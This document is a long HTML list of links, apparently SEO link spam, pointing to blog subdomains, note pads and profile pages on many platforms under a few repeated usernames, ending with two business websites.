<li><a href="https://griffinugmn13568.mybuzzblog.com/19238564/wangi7874">https://griffinugmn13568.mybuzzblog.com/19238564/wangi7874</a></li>
<li><a href="https://jeffreyncki80234.newbigblog.com/45843280/wangi7874">https://jeffreyncki80234.newbigblog.com/45843280/wangi7874</a></li>
<li><a href="https://cristianeqww46790.thenerdsblog.com/45265821/wangi7874">https://cristianeqww46790.thenerdsblog.com/45265821/wangi7874</a></li>
<li><a href="https://charlieevfn64196.theobloggers.com/45774610/wangi7874">https://charlieevfn64196.theobloggers.com/45774610/wangi7874</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/HqISC9-rS">https://hedgedoc.dezentrale.space/s/HqISC9-rS</a></li>
<li><a href="https://www.retailandwholesalebuyer.com/profile/tapocaf255">https://www.retailandwholesalebuyer.com/profile/tapocaf255</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/F0JkKGa6a">https://hedgedoc.dezentrale.space/s/F0JkKGa6a</a></li>
<li><a href="https://demo.jcow.net/feed/view/153165">https://demo.jcow.net/feed/view/153165</a></li>
<li><a href="https://alumni.myra.ac.in/read-blog/457111">https://alumni.myra.ac.in/read-blog/457111</a></li>
<li><a href="https://anotepad.com/notes/b3dxyc66">https://anotepad.com/notes/b3dxyc66</a></li>
<li><a href="https://griffinmrzp71787.pages10.com/wangi7874-74556257">https://griffinmrzp71787.pages10.com/wangi7874-74556257</a></li>
<li><a href="https://diigo.com/011mt3q">https://diigo.com/011mt3q</a></li>
<li><a href="https://ok.ru/profile/592670831536/statuses/158768276581808">https://ok.ru/profile/592670831536/statuses/158768276581808</a></li>
<li><a href="https://www.hiddenpeakteahouse.com/profile/badexos72814188/profile">https://www.hiddenpeakteahouse.com/profile/badexos72814188/profile</a></li>
<li><a href="https://www.babkis.com/profile/badexos72880746/profile">https://www.babkis.com/profile/badexos72880746/profile</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/jJSaQfIyu">https://hedgedoc.dezentrale.space/s/jJSaQfIyu</a></li>
<li><a href="https://www.fw-follow.com/forum/topic/64979/anglim5824">https://www.fw-follow.com/forum/topic/64979/anglim5824</a></li>
<li><a href="https://friendtalk.mn.co/posts/95676786">https://friendtalk.mn.co/posts/95676786</a></li>
<li><a href="https://linkmate.mn.co/posts/95676781">https://linkmate.mn.co/posts/95676781</a></li>
<li><a href="https://md.inno3.fr/W2jRNXq0R8qnWjo7rYdWNA?view">https://md.inno3.fr/W2jRNXq0R8qnWjo7rYdWNA?view</a></li>
<li><a href="https://hedgedoc.dezentrale.space/Y9Mw_M1RQlm3P_ZySbw0ew?view">https://hedgedoc.dezentrale.space/Y9Mw_M1RQlm3P_ZySbw0ew?view</a></li>
<li><a href="https://md.openbikesensor.org/cXicZO-rQsSjPiDgtZHZaA?view">https://md.openbikesensor.org/cXicZO-rQsSjPiDgtZHZaA?view</a></li>
<li><a href="https://md.opensourceecology.de/xJdZKArnTUKbV4xvcOdMGQ?view">https://md.opensourceecology.de/xJdZKArnTUKbV4xvcOdMGQ?view</a></li>
<li><a href="https://doc.anagora.org/H6ACs5jpSfma2iRvMjDs7w?view">https://doc.anagora.org/H6ACs5jpSfma2iRvMjDs7w?view</a></li>
<li><a href="https://pad.fablab-siegen.de/OGTYWByQTXmEosKgb0TrYQ?view">https://pad.fablab-siegen.de/OGTYWByQTXmEosKgb0TrYQ?view</a></li>
<li><a href="https://hedgedoc.dezentrale.space/OasdWKXUSPSCXUSL7bG6pg?view">https://hedgedoc.dezentrale.space/OasdWKXUSPSCXUSL7bG6pg?view</a></li>
<li><a href="https://md.chaospott.de/GebMLpXkR9SnRLRIsyllGA?view">https://md.chaospott.de/GebMLpXkR9SnRLRIsyllGA?view</a></li>
<li><a href="https://md.coredump.ch/SDZNPWXPSEOJMdHh4NnOEQ?view">https://md.coredump.ch/SDZNPWXPSEOJMdHh4NnOEQ?view</a></li>
<li><a href="https://hedgedoc.stusta.de/NEW_VsbFQW6vhV8yKMm2sw?view">https://hedgedoc.stusta.de/NEW_VsbFQW6vhV8yKMm2sw?view</a></li>
<li><a href="https://hackmd.hub.yt/54by1oAxRtKew7kLmW6sdQ?view">https://hackmd.hub.yt/54by1oAxRtKew7kLmW6sdQ?view</a></li>
<li><a href="https://messiahstiq75319.topbloghub.com/45745826/wangi7874">https://messiahstiq75319.topbloghub.com/45745826/wangi7874</a></li>
<li><a href="https://alexisnyeh29629.ttblogs.com/19108603/wangi7874">https://alexisnyeh29629.ttblogs.com/19108603/wangi7874</a></li>
<li><a href="https://emiliotydf18519.vblogetin.com/45252271/wangi7874">https://emiliotydf18519.vblogetin.com/45252271/wangi7874</a></li>
<li><a href="https://rafaelnahk41741.win-blog.com/20258833/wangi7874">https://rafaelnahk41741.win-blog.com/20258833/wangi7874</a></li>
<li><a href="https://stephenfwce79135.worldblogged.com/45534803/wangi7874">https://stephenfwce79135.worldblogged.com/45534803/wangi7874</a></li>
<li><a href="https://dominickfjkk29517.yomoblog.com/46264873/wangi7874">https://dominickfjkk29517.yomoblog.com/46264873/wangi7874</a></li>
<li><a href="https://kameronwqzv44825.digiblogbox.com/63594139/wangi7874">https://kameronwqzv44825.digiblogbox.com/63594139/wangi7874</a></li>
<li><a href="https://trentonvwmx71693.bloginwi.com/72833810/wangi7874">https://trentonvwmx71693.bloginwi.com/72833810/wangi7874</a></li>
<li><a href="https://jasperkdrg39505.jaiblogs.com/66203367/wangi7874">https://jasperkdrg39505.jaiblogs.com/66203367/wangi7874</a></li>
<li><a href="https://israelutti67411.blogzag.com/82579190/wangi7874">https://israelutti67411.blogzag.com/82579190/wangi7874</a></li>
<li><a href="https://devinalpo51739.look4blog.com/77031299/wangi7874">https://devinalpo51739.look4blog.com/77031299/wangi7874</a></li>
<li><a href="https://zaneoyik71729.imblogs.net/88849750/wangi7874">https://zaneoyik71729.imblogs.net/88849750/wangi7874</a></li>
<li><a href="https://augustrdxl78510.blogrelation.com/45755900/wangi7874">https://augustrdxl78510.blogrelation.com/45755900/wangi7874</a></li>
<li><a href="https://alexisyumd20987.blogrenanda.com/45981286/wangi7874">https://alexisyumd20987.blogrenanda.com/45981286/wangi7874</a></li>
<li><a href="https://traviseaun66543.blogsidea.com/45924906/wangi7874">https://traviseaun66543.blogsidea.com/45924906/wangi7874</a></li>
<li><a href="https://remingtonlggf28530.blogthisbiz.com/46651109/wangi7874">https://remingtonlggf28530.blogthisbiz.com/46651109/wangi7874</a></li>
<li><a href="https://connervogw98765.blue-blogs.com/47120745/wangi7874">https://connervogw98765.blue-blogs.com/47120745/wangi7874</a></li>
<li><a href="https://cruzbfvd77665.csublogs.com/46809576/wangi7874">https://cruzbfvd77665.csublogs.com/46809576/wangi7874</a></li>
<li><a href="https://rylandsgl01090.dailyhitblog.com/44785787/wangi7874">https://rylandsgl01090.dailyhitblog.com/44785787/wangi7874</a></li>
<li><a href="https://franciscogrhl70040.develop-blog.com/46942163/wangi7874">https://franciscogrhl70040.develop-blog.com/46942163/wangi7874</a></li>
<li><a href="https://arthuriuus47023.is-blog.com/46083202/wangi7874">https://arthuriuus47023.is-blog.com/46083202/wangi7874</a></li>
<li><a href="https://stephenvgov98642.livebloggs.com/45905511/wangi7874">https://stephenvgov98642.livebloggs.com/45905511/wangi7874</a></li>
<li><a href="https://miloocpr67935.loginblogin.com/47252647/wangi7874">https://miloocpr67935.loginblogin.com/47252647/wangi7874</a></li>
<li><a href="https://lukasvwbt71025.mdkblog.com/45308951/wangi7874">https://lukasvwbt71025.mdkblog.com/45308951/wangi7874</a></li>
<li><a href="https://griffinugmn13568.mybuzzblog.com/19238647/wangi7874">https://griffinugmn13568.mybuzzblog.com/19238647/wangi7874</a></li>
<li><a href="https://md.inno3.fr/s/ll2d_IkW5">https://md.inno3.fr/s/ll2d_IkW5</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/aLrUMeGYY">https://hedgedoc.dezentrale.space/s/aLrUMeGYY</a></li>
<li><a href="https://md.openbikesensor.org/s/P9ga9__psQ">https://md.openbikesensor.org/s/P9ga9__psQ</a></li>
<li><a href="https://md.opensourceecology.de/s/4hv43Hjti">https://md.opensourceecology.de/s/4hv43Hjti</a></li>
<li><a href="https://doc.anagora.org/s/GT25UsVQ5">https://doc.anagora.org/s/GT25UsVQ5</a></li>
<li><a href="https://pad.fablab-siegen.de/s/EwVg19yPB">https://pad.fablab-siegen.de/s/EwVg19yPB</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/IvFYcjd1G">https://hedgedoc.dezentrale.space/s/IvFYcjd1G</a></li>
<li><a href="https://md.chaospott.de/s/A1b7TheSD">https://md.chaospott.de/s/A1b7TheSD</a></li>
<li><a href="https://md.coredump.ch/s/d2uBlDWS_">https://md.coredump.ch/s/d2uBlDWS_</a></li>
<li><a href="https://hedgedoc.stusta.de/s/lXX1RZQfd">https://hedgedoc.stusta.de/s/lXX1RZQfd</a></li>
<li><a href="https://hackmd.hub.yt/s/PSzm5fFfe">https://hackmd.hub.yt/s/PSzm5fFfe</a></li>
<li><a href="https://jeffreyncki80234.newbigblog.com/45843369/wangi7874">https://jeffreyncki80234.newbigblog.com/45843369/wangi7874</a></li>
<li><a href="https://cristianeqww46790.thenerdsblog.com/45265919/wangi7874">https://cristianeqww46790.thenerdsblog.com/45265919/wangi7874</a></li>
<li><a href="https://charlieevfn64196.theobloggers.com/45774686/wangi7874">https://charlieevfn64196.theobloggers.com/45774686/wangi7874</a></li>
<li><a href="https://messiahstiq75319.topbloghub.com/45745908/wangi7874">https://messiahstiq75319.topbloghub.com/45745908/wangi7874</a></li>
<li><a href="https://alexisnyeh29629.ttblogs.com/19108687/wangi7874">https://alexisnyeh29629.ttblogs.com/19108687/wangi7874</a></li>
<li><a href="https://emiliotydf18519.vblogetin.com/45252353/wangi7874">https://emiliotydf18519.vblogetin.com/45252353/wangi7874</a></li>
<li><a href="https://rafaelnahk41741.win-blog.com/20258919/wangi7874">https://rafaelnahk41741.win-blog.com/20258919/wangi7874</a></li>
<li><a href="https://stephenfwce79135.worldblogged.com/45534886/wangi7874">https://stephenfwce79135.worldblogged.com/45534886/wangi7874</a></li>
<li><a href="https://dominickfjkk29517.yomoblog.com/46264963/wangi7874">https://dominickfjkk29517.yomoblog.com/46264963/wangi7874</a></li>
<li><a href="https://coub.com/a8cb2b4920263613d7ce">https://coub.com/a8cb2b4920263613d7ce</a></li>
<li><a href="https://slides.com/verosa8982">https://slides.com/verosa8982</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/4O1xLJ2CmO">https://md.darmstadt.ccc.de/s/4O1xLJ2CmO</a></li>
<li><a href="https://md.inno3.fr/s/sTHGtJXIv">https://md.inno3.fr/s/sTHGtJXIv</a></li>
<li><a href="https://md.chaosdorf.de/M0StlZYhQlyLSXSZTxFFZg/publish">https://md.chaosdorf.de/M0StlZYhQlyLSXSZTxFFZg/publish</a></li>
<li><a href="https://wakelet.com/@wangi78781">https://wakelet.com/@wangi78781</a></li>
<li><a href="https://www.zazzle.com/mbr/238362711610159005">https://www.zazzle.com/mbr/238362711610159005</a></li>
<li><a href="https://www.tripadvisor.in/Profile/wangi78781">https://www.tripadvisor.in/Profile/wangi78781</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/1o8TVuTMN">https://hedgedoc.dezentrale.space/s/1o8TVuTMN</a></li>
<li><a href="https://griffinmrzp71787.pages10.com/wangi78781-74555453">https://griffinmrzp71787.pages10.com/wangi78781-74555453</a></li>
<li><a href="https://www.quora.com/profile/Wangi787-1">https://www.quora.com/profile/Wangi787-1</a></li>
<li><a href="https://anotepad.com/notes/2fpnwn3w">https://anotepad.com/notes/2fpnwn3w</a></li>
<li><a href="https://www.pinterest.com/xirec12342/">https://www.pinterest.com/xirec12342/</a></li>
<li><a href="https://www.indiegogo.com/en/profile/wangi78781#/overview">https://www.indiegogo.com/en/profile/wangi78781#/overview</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/wTeHSH-cS">https://hedgedoc.dezentrale.space/s/wTeHSH-cS</a></li>
<li><a href="https://www.4shared.com/u/rtWtT_pK/xirec12342.html">https://www.4shared.com/u/rtWtT_pK/xirec12342.html</a></li>
<li><a href="https://wangi78781.blog-a-story.com/profile">https://wangi78781.blog-a-story.com/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/a52s34nq_r">https://md.darmstadt.ccc.de/s/a52s34nq_r</a></li>
<li><a href="https://demo.jcow.net/u/wangi78781">https://demo.jcow.net/u/wangi78781</a></li>
<li><a href="https://www.intensedebate.com/people/wangi78781">https://www.intensedebate.com/people/wangi78781</a></li>
<li><a href="https://pubhtml5.com/homepage/ftpby/">https://pubhtml5.com/homepage/ftpby/</a></li>
<li><a href="https://slides.com/wangi78781">https://slides.com/wangi78781</a></li>
<li><a href="https://www.coursera.org/user/16c7b11a96ed865f401d6e36bd00ac25">https://www.coursera.org/user/16c7b11a96ed865f401d6e36bd00ac25</a></li>
<li><a href="https://logcla.com/wangi78781">https://logcla.com/wangi78781</a></li>
<li><a href="https://roomstyler.com/users/golfscho5782">https://roomstyler.com/users/golfscho5782</a></li>
<li><a href="https://www.weddingbee.com/members/wangi78781/">https://www.weddingbee.com/members/wangi78781/</a></li>
<li><a href="https://johnathanolje33333.wikirecognition.com/user">https://johnathanolje33333.wikirecognition.com/user</a></li>
<li><a href="https://community.hodinkee.com/members/wangi78781">https://community.hodinkee.com/members/wangi78781</a></li>
<li><a href="https://wangi78781.wikibriefing.com/user">https://wangi78781.wikibriefing.com/user</a></li>
<li><a href="https://diigo.com/011ms7h">https://diigo.com/011ms7h</a></li>
<li><a href="https://speakerdeck.com/wangi78781">https://speakerdeck.com/wangi78781</a></li>
<li><a href="https://os.mbed.com/users/wangi78781/">https://os.mbed.com/users/wangi78781/</a></li>
<li><a href="https://slides.com/wangi78781">https://slides.com/wangi78781</a></li>
<li><a href="https://coub.com/dd24af918b4109c965dd">https://coub.com/dd24af918b4109c965dd</a></li>
<li><a href="https://slides.com/wangi78781">https://slides.com/wangi78781</a></li>
<li><a href="https://www.designspiration.com/xirec12342/">https://www.designspiration.com/xirec12342/</a></li>
<li><a href="https://repo.getmonero.org/wangi78781">https://repo.getmonero.org/wangi78781</a></li>
<li><a href="https://doodleordie.com/profile/wangi78781">https://doodleordie.com/profile/wangi78781</a></li>
<li><a href="https://wallhaven.cc/user/wangi78781">https://wallhaven.cc/user/wangi78781</a></li>
<li><a href="https://app.roll20.net/users/17227426/">https://app.roll20.net/users/17227426/</a></li>
<li><a href="https://www.mrssks.com/profile/xirec1234288284/profile">https://www.mrssks.com/profile/xirec1234288284/profile</a></li>
<li><a href="https://www.zazzle.com/mbr/238362711610159005">https://www.zazzle.com/mbr/238362711610159005</a></li>
<li><a href="https://diigo.com/011ms7h">https://diigo.com/011ms7h</a></li>
<li><a href="https://md.openbikesensor.org/s/oetry8pzZf">https://md.openbikesensor.org/s/oetry8pzZf</a></li>
<li><a href="https://sethtzzy72727.ka-blogs.com/92453939/wangi78781">https://sethtzzy72727.ka-blogs.com/92453939/wangi78781</a></li>
<li><a href="https://www.mrssks.com/profile/wangi7878176834/profile">https://www.mrssks.com/profile/wangi7878176834/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/Fhn9xedbD_">https://md.darmstadt.ccc.de/s/Fhn9xedbD_</a></li>
<li><a href="https://www.noteflight.com/profile/7c10d2ae7653cfa274e83a032e7dfafdcec5998d">https://www.noteflight.com/profile/7c10d2ae7653cfa274e83a032e7dfafdcec5998d</a></li>
<li><a href="https://www.pubpub.org/user/wangi787-wangi787-2">https://www.pubpub.org/user/wangi787-wangi787-2</a></li>
<li><a href="https://www.intensedebate.com/people/procolo5621">https://www.intensedebate.com/people/procolo5621</a></li>
<li><a href="https://www.mrssks.com/profile/wangi7878176834/profile">https://www.mrssks.com/profile/wangi7878176834/profile</a></li>
<li><a href="https://rant.li/wangi78781/wangi78781">https://rant.li/wangi78781/wangi78781</a></li>
<li><a href="https://www.cleanomic.co.id/profile/vayep4365385365/profile">https://www.cleanomic.co.id/profile/vayep4365385365/profile</a></li>
<li><a href="https://www.literissima.com.br/profile/malaxon37392542/profile">https://www.literissima.com.br/profile/malaxon37392542/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/iX-aJXJIt-">https://md.darmstadt.ccc.de/s/iX-aJXJIt-</a></li>
<li><a href="https://www.gofreewheel.com/profile/xirec1234289407/profile">https://www.gofreewheel.com/profile/xirec1234289407/profile</a></li>
<li><a href="https://www.theoldbakery-cawsand.co.uk/profile/xirec1234295665/profile">https://www.theoldbakery-cawsand.co.uk/profile/xirec1234295665/profile</a></li>
<li><a href="https://www.farmaciascarimas.com/profile/xirec1234246591/profile">https://www.farmaciascarimas.com/profile/xirec1234246591/profile</a></li>
<li><a href="https://www.capitalsleepcenter.com/profile/xirec1234284483/profile">https://www.capitalsleepcenter.com/profile/xirec1234284483/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/1kWX3vjrbx">https://md.darmstadt.ccc.de/s/1kWX3vjrbx</a></li>
<li><a href="https://www.quora.com/profile/Wangi787-1">https://www.quora.com/profile/Wangi787-1</a></li>
<li><a href="https://augustrdxl78510.blogrelation.com/45756022/wangi78781">https://augustrdxl78510.blogrelation.com/45756022/wangi78781</a></li>
<li><a href="https://alexisyumd20987.blogrenanda.com/45981410/wangi78781">https://alexisyumd20987.blogrenanda.com/45981410/wangi78781</a></li>
<li><a href="https://traviseaun66543.blogsidea.com/45925023/wangi78781">https://traviseaun66543.blogsidea.com/45925023/wangi78781</a></li>
<li><a href="https://remingtonlggf28530.blogthisbiz.com/46651235/wangi78781">https://remingtonlggf28530.blogthisbiz.com/46651235/wangi78781</a></li>
<li><a href="https://connervogw98765.blue-blogs.com/47120871/wangi78781">https://connervogw98765.blue-blogs.com/47120871/wangi78781</a></li>
<li><a href="https://cruzbfvd77665.csublogs.com/46809703/wangi78781">https://cruzbfvd77665.csublogs.com/46809703/wangi78781</a></li>
<li><a href="https://rylandsgl01090.dailyhitblog.com/44785912/wangi78781">https://rylandsgl01090.dailyhitblog.com/44785912/wangi78781</a></li>
<li><a href="https://franciscogrhl70040.develop-blog.com/46942288/wangi78781">https://franciscogrhl70040.develop-blog.com/46942288/wangi78781</a></li>
<li><a href="https://arthuriuus47023.is-blog.com/46083327/wangi78781">https://arthuriuus47023.is-blog.com/46083327/wangi78781</a></li>
<li><a href="https://stephenvgov98642.livebloggs.com/45905623/wangi78781">https://stephenvgov98642.livebloggs.com/45905623/wangi78781</a></li>
<li><a href="https://miloocpr67935.loginblogin.com/47252775/wangi78781">https://miloocpr67935.loginblogin.com/47252775/wangi78781</a></li>
<li><a href="https://lukasvwbt71025.mdkblog.com/45309070/wangi78781">https://lukasvwbt71025.mdkblog.com/45309070/wangi78781</a></li>
<li><a href="https://griffinugmn13568.mybuzzblog.com/19238763/wangi78781">https://griffinugmn13568.mybuzzblog.com/19238763/wangi78781</a></li>
<li><a href="https://jeffreyncki80234.newbigblog.com/45843492/wangi78781">https://jeffreyncki80234.newbigblog.com/45843492/wangi78781</a></li>
<li><a href="https://cristianeqww46790.thenerdsblog.com/45266051/wangi78781">https://cristianeqww46790.thenerdsblog.com/45266051/wangi78781</a></li>
<li><a href="https://charlieevfn64196.theobloggers.com/45774808/wangi78781">https://charlieevfn64196.theobloggers.com/45774808/wangi78781</a></li>
<li>a href="https://hedgedoc.dezentrale.space/s/fZ6MzslFH">https://hedgedoc.dezentrale.space/s/fZ6MzslFH</a></li>
<li><a href="https://www.retailandwholesalebuyer.com/profile/tapocaf255">https://www.retailandwholesalebuyer.com/profile/tapocaf255</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/9bOPcL1CM">https://hedgedoc.dezentrale.space/s/9bOPcL1CM</a></li>
<li><a href="https://demo.jcow.net/feed/view/153164">https://demo.jcow.net/feed/view/153164</a></li>
<li><a href="https://alumni.myra.ac.in/read-blog/457111">https://alumni.myra.ac.in/read-blog/457111</a></li>
<li><a href="https://anotepad.com/notes/ryhmdisd">https://anotepad.com/notes/ryhmdisd</a></li>
<li><a href="https://griffinmrzp71787.pages10.com/wangi78781-74556215">https://griffinmrzp71787.pages10.com/wangi78781-74556215</a></li>
<li><a href="https://diigo.com/011mt23">https://diigo.com/011mt23</a></li>
<li><a href="https://ok.ru/profile/592670831536/statuses/158768271273392">https://ok.ru/profile/592670831536/statuses/158768271273392</a></li>
<li><a href="https://www.hiddenpeakteahouse.com/profile/badexos72814188/profile">https://www.hiddenpeakteahouse.com/profile/badexos72814188/profile</a></li>
<li><a href="https://www.babkis.com/profile/badexos72880746/profile">https://www.babkis.com/profile/badexos72880746/profile</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/Yz4Kqu-Rp">https://hedgedoc.dezentrale.space/s/Yz4Kqu-Rp</a></li>
<li><a href="https://www.fw-follow.com/forum/topic/64979/anglim5824">https://www.fw-follow.com/forum/topic/64979/anglim5824</a></li>
<li><a href="https://friendtalk.mn.co/posts/95676625">https://friendtalk.mn.co/posts/95676625</a></li>
<li><a href="https://linkmate.mn.co/posts/95676638">https://linkmate.mn.co/posts/95676638</a></li>
<li><a href="https://md.inno3.fr/9UHCx-cbQ5WfVeftl7lkcA?view">https://md.inno3.fr/9UHCx-cbQ5WfVeftl7lkcA?view</a></li>
<li><a href="https://hedgedoc.dezentrale.space/alX8xdo4T_2WRyBEX4eIBA">https://hedgedoc.dezentrale.space/alX8xdo4T_2WRyBEX4eIBA</a></li>
<li><a href="https://md.openbikesensor.org/HDibY7FJQK67RI9V6cDYXQ?view">https://md.openbikesensor.org/HDibY7FJQK67RI9V6cDYXQ?view</a></li>
<li><a href="https://md.opensourceecology.de/BEeaUMhuTnyCcB0_cszQLg?view">https://md.opensourceecology.de/BEeaUMhuTnyCcB0_cszQLg?view</a></li>
<li><a href="https://doc.anagora.org/SFXP6nNOREyTqEbr8CLqJg?view">https://doc.anagora.org/SFXP6nNOREyTqEbr8CLqJg?view</a></li>
<li><a href="https://pad.fablab-siegen.de/O7S82bQyTEadiNaWIuD-iA?view">https://pad.fablab-siegen.de/O7S82bQyTEadiNaWIuD-iA?view</a></li>
<li><a href="https://hedgedoc.dezentrale.space/7jJ-YirzTDm9Brir17bLeQ?view">https://hedgedoc.dezentrale.space/7jJ-YirzTDm9Brir17bLeQ?view</a></li>
<li><a href="https://md.chaospott.de/tocyQ6bISneDcUwgxNwTig?view">https://md.chaospott.de/tocyQ6bISneDcUwgxNwTig?view</a></li>
<li><a href="https://md.coredump.ch/qr1dQouzRdWlcJEKa6ECYA?view">https://md.coredump.ch/qr1dQouzRdWlcJEKa6ECYA?view</a></li>
<li><a href="https://hedgedoc.stusta.de/kqkfex5HTLSDk2_SehTgug?view">https://hedgedoc.stusta.de/kqkfex5HTLSDk2_SehTgug?view</a></li>
<li><a href="https://hackmd.hub.yt/_eYo7GWcRYm0nttk1hp-gQ?view">https://hackmd.hub.yt/_eYo7GWcRYm0nttk1hp-gQ?view</a></li>
<li><a href="https://messiahstiq75319.topbloghub.com/45746027/wangi78781">https://messiahstiq75319.topbloghub.com/45746027/wangi78781</a></li>
<li><a href="https://alexisnyeh29629.ttblogs.com/19108803/wangi78781">https://alexisnyeh29629.ttblogs.com/19108803/wangi78781</a></li>
<li><a href="https://emiliotydf18519.vblogetin.com/45252480/wangi78781">https://emiliotydf18519.vblogetin.com/45252480/wangi78781</a></li>
<li><a href="https://rafaelnahk41741.win-blog.com/20259037/wangi78781">https://rafaelnahk41741.win-blog.com/20259037/wangi78781</a></li>
<li><a href="https://stephenfwce79135.worldblogged.com/45535010/wangi78781">https://stephenfwce79135.worldblogged.com/45535010/wangi78781</a></li>
<li><a href="https://dominickfjkk29517.yomoblog.com/46265081/wangi78781">https://dominickfjkk29517.yomoblog.com/46265081/wangi78781</a></li>
<li><a href="https://kameronwqzv44825.digiblogbox.com/63594296/wangi78781">https://kameronwqzv44825.digiblogbox.com/63594296/wangi78781</a></li>
<li><a href="https://trentonvwmx71693.bloginwi.com/72833980/wangi78781">https://trentonvwmx71693.bloginwi.com/72833980/wangi78781</a></li>
<li><a href="https://jasperkdrg39505.jaiblogs.com/66203565/wangi78781">https://jasperkdrg39505.jaiblogs.com/66203565/wangi78781</a></li>
<li><a href="https://israelutti67411.blogzag.com/82579347/wangi78781">https://israelutti67411.blogzag.com/82579347/wangi78781</a></li>
<li><a href="https://devinalpo51739.look4blog.com/77031461/wangi78781">https://devinalpo51739.look4blog.com/77031461/wangi78781</a></li>
<li><a href="https://zaneoyik71729.imblogs.net/88849912/wangi78781">https://zaneoyik71729.imblogs.net/88849912/wangi78781</a></li>
<li><a href="https://augustrdxl78510.blogrelation.com/45756080/wangi78781">https://augustrdxl78510.blogrelation.com/45756080/wangi78781</a></li>
<li><a href="https://alexisyumd20987.blogrenanda.com/45981476/wangi78781">https://alexisyumd20987.blogrenanda.com/45981476/wangi78781</a></li>
<li><a href="https://traviseaun66543.blogsidea.com/45925086/wangi78781">https://traviseaun66543.blogsidea.com/45925086/wangi78781</a></li>
<li><a href="https://remingtonlggf28530.blogthisbiz.com/46651294/wangi78781">https://remingtonlggf28530.blogthisbiz.com/46651294/wangi78781</a></li>
<li><a href="https://connervogw98765.blue-blogs.com/47120937/wangi78781">https://connervogw98765.blue-blogs.com/47120937/wangi78781</a></li>
<li><a href="https://cruzbfvd77665.csublogs.com/46809772/wangi78781">https://cruzbfvd77665.csublogs.com/46809772/wangi78781</a></li>
<li><a href="https://rylandsgl01090.dailyhitblog.com/44785979/wangi78781">https://rylandsgl01090.dailyhitblog.com/44785979/wangi78781</a></li>
<li><a href="https://franciscogrhl70040.develop-blog.com/46942354/wangi78781">https://franciscogrhl70040.develop-blog.com/46942354/wangi78781</a></li>
<li><a href="https://arthuriuus47023.is-blog.com/46083386/wangi78781">https://arthuriuus47023.is-blog.com/46083386/wangi78781</a></li>
<li><a href="https://stephenvgov98642.livebloggs.com/45905683/wangi78781">https://stephenvgov98642.livebloggs.com/45905683/wangi78781</a></li>
<li><a href="https://miloocpr67935.loginblogin.com/47252843/wangi78781">https://miloocpr67935.loginblogin.com/47252843/wangi78781</a></li>
<li><a href="https://lukasvwbt71025.mdkblog.com/45309131/wangi78781">https://lukasvwbt71025.mdkblog.com/45309131/wangi78781</a></li>
<li><a href="https://griffinugmn13568.mybuzzblog.com/19238820/wangi78781">https://griffinugmn13568.mybuzzblog.com/19238820/wangi78781</a></li>
<li><a href="https://md.inno3.fr/s/CFXOW8J8C">https://md.inno3.fr/s/CFXOW8J8C</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/atR6TYf_7">https://hedgedoc.dezentrale.space/s/atR6TYf_7</a></li>
<li><a href="https://md.openbikesensor.org/s/XhprT8792b">https://md.openbikesensor.org/s/XhprT8792b</a></li>
<li><a href="https://md.opensourceecology.de/s/27TtMtuva">https://md.opensourceecology.de/s/27TtMtuva</a></li>
<li><a href="https://doc.anagora.org/s/pIemw72b5">https://doc.anagora.org/s/pIemw72b5</a></li>
<li><a href="https://pad.fablab-siegen.de/s/PMnXgXcHY">https://pad.fablab-siegen.de/s/PMnXgXcHY</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/p2tHN5OyC">https://hedgedoc.dezentrale.space/s/p2tHN5OyC</a></li>
<li><a href="https://md.chaospott.de/s/k89R_23Si">https://md.chaospott.de/s/k89R_23Si</a></li>
<li><a href="https://md.coredump.ch/s/S2R7TnIta">https://md.coredump.ch/s/S2R7TnIta</a></li>
<li><a href="https://hedgedoc.stusta.de/s/Nu5ibb-lV">https://hedgedoc.stusta.de/s/Nu5ibb-lV</a></li>
<li><a href="https://hackmd.hub.yt/s/qrKXDdMLW">https://hackmd.hub.yt/s/qrKXDdMLW</a></li>
<li><a href="https://dominickfjkk29517.yomoblog.com/46265148/wangi78781">https://dominickfjkk29517.yomoblog.com/46265148/wangi78781</a></li>
<li><a href="https://jeffreyncki80234.newbigblog.com/45843552/wangi78781">https://jeffreyncki80234.newbigblog.com/45843552/wangi78781</a></li>
<li><a href="https://cristianeqww46790.thenerdsblog.com/45266119/wangi78781">https://cristianeqww46790.thenerdsblog.com/45266119/wangi78781</a></li>
<li><a href="https://charlieevfn64196.theobloggers.com/45774867/wangi78781">https://charlieevfn64196.theobloggers.com/45774867/wangi78781</a></li>
<li><a href="https://messiahstiq75319.topbloghub.com/45746085/wangi78781">https://messiahstiq75319.topbloghub.com/45746085/wangi78781</a></li>
<li><a href="https://alexisnyeh29629.ttblogs.com/19108859/wangi78781">https://alexisnyeh29629.ttblogs.com/19108859/wangi78781</a></li>
<li><a href="https://emiliotydf18519.vblogetin.com/45252531/wangi78781">https://emiliotydf18519.vblogetin.com/45252531/wangi78781</a></li>
<li><a href="https://rafaelnahk41741.win-blog.com/20259092/wangi78781">https://rafaelnahk41741.win-blog.com/20259092/wangi78781</a></li>
<li><a href="https://stephenfwce79135.worldblogged.com/45535059/wangi78781">https://stephenfwce79135.worldblogged.com/45535059/wangi78781</a></li>
<li><a href="https://coub.com/dd24af918b4109c965dd">https://coub.com/dd24af918b4109c965dd</a></li>
<li><a href="https://slides.com/xirec12342">https://slides.com/xirec12342</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/fOuWwmbsIK">https://md.darmstadt.ccc.de/s/fOuWwmbsIK</a></li>
<li><a href="https://md.inno3.fr/s/xiPRrskyU">https://md.inno3.fr/s/xiPRrskyU</a></li>
<li><a href="https://md.chaosdorf.de/s/hyOcTdohl">https://md.chaosdorf.de/s/hyOcTdohl</a></li>
<li><a href="https://www.themarketsurgeon.co.za/">https://www.themarketsurgeon.co.za/</a></li>
<li><a href="https://sasuspensionparts.co.za/">https://sasuspensionparts.co.za/</a></li>
